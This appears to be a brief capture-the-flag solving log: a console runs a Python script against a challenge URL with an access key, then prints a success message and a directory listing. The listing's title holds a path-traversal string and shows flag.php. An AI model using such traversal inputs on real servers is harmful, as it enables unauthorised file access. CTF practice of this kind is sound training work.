 bean:ctf> python sv17.py
http://119.81.181.252/8d0943ff26c8d0cfe74924b9f8b87298/index.php?access_key=xxxxx7983994
 Ok, Ok !!! You win ;)<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Directory listing for /.//././././../././././././././././././././././//.././././././/</title>
<body>
<h2>Directory listing for /.//././././../././././././././././././././././//.././././././/</h2>
<hr>
<ul>
<li><a href="flag.php">flag.php</a>
<li><a href="nohup.out">nohup.out</a>
<li><a href="readme.txt">readme.txt</a>
</ul>
<hr>
</body>
</html>